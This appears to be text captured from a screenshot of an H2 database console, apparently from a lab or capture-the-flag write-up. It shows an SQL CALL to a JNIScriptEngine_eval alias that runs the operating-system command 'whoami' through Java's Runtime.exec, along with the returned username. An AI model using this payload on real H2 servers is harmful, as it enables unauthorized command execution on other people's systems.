 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1016 ms)